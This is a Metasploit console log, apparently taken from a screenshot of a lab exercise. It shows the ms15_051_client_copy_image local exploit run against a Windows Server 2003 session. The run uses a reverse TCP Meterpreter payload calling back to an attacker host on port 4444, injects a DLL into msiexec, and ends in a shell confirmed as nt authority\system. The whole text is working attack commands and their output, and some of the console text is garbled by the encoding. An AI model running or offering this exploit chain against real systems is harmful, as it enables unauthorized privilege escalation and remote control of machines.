 msf6 exploit(multi/handler) > interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > use exploit/windows/local/ms15_051_client_copy_image
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 2
session ⇒ 2
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 192.168.145.130:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching msiexec to host the DLL...
[+] Process 2660 launched.
[*] Reflectively injecting the DLL into 2660...
[*] Sending stage (175686 bytes) to 192.168.145.132
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 3 opened (192.168.145.130:4444 → 192.168.145.132:1031) at 2023-04-26 06:11:49 -0400
meterpreter > shell
Process 3524 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\test>whoami
whoami
nt authority\system
C:\Documents and Settings\test>